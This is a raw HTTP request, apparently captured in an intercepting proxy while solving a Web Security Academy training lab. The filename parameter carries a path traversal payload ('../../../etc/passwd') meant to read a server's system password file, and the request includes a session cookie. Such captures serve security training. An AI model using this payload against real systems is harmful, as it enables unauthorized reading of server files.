 Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a5600c5030c3219802f3f64000e00e1.web-security-academy.net
3 Cookie: session=TZlCyJ7lPEzVdh2NixUAMNZd8qnFCImN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600c5030c3219802f3f64000e00e1.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15